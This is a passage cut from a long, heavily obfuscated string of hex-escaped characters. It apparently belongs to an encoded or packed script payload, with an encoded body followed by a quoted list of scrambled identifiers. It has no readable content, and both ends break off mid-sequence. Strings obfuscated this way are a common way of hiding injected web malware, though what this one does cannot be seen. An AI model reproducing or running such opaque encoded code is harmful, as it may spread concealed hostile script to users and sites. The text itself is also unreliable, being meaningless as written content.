69\x5C\x6E\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x69\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x77\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x6A\x5C\x66\x5C\x76\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x71\x5C\x73\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x71\x5C\x76\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x6B\x5C\x63\x5C\x6A\x5C\x75\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x6E\x5C\x68\x5C\x6B\x5C\x64\x5C\x64\x5C\x6E\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x62\x5C\x75\x5C\x6C\x5C\x61\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x68\x5C\x64\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x61\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6A\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6C\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x64\x5C\x68\x5C\x63\x5C\x71\x5C\x77\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x67\x5C\x76\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x61\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x74\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x6A\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x64\x5C\x68\x5C\x64\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6C\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6A\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6E\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x6A\x5C\x6A\x5C\x31\x69\x5C\x67\x5C\x6E\x5C\x71\x5C\x54\x5C\x75\x5C\x64\x5C\x64\x5C\x6C\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x68\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x50\x5C\x6A\x5C\x6A\x5C\x53\x5C\x53\x5C\x67\x5C\x6E\x5C\x50\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x73\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x54\x5C\x41\x5C\x72\x5C\x64\x5C\x68\x5C\x6E\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x53\x5C\x53\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x6A\x5C\x6A\x5C\x75\x5C\x67\x5C\x6E\x5C\x76\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x69\x5C\x6E\x5C\x71\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x69\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x6D\x22\x2C\x22\x5C\x51\x5C\x31\x37\x5C\x46\x5C\x4C\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6E\x5C\x6D\x5C\x70\x5C\x67\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x47\x5C\x62\x5C\x68\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x67\x5C\x6D\x5C\x70\x5C\x63\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x6D\x5C\x70\x5C\x63\x5C\x6C\x5C\x6D\x5C\x70\x5C\x67\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x64\x5C\x6D\x5C\x70\x5C\x67\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x55\x5C\x47\x5C\x49\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x39\x5C\x6D\x5C\x70\x5C\x68\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x6E\x5C\x6D\x5C\x4C\x5C\x56\x5C\x6D\x5C\x70\x5C\x63\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x63\x5C\x6D\x5C\x70\x5C\x67\x5C\x69\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x47\x5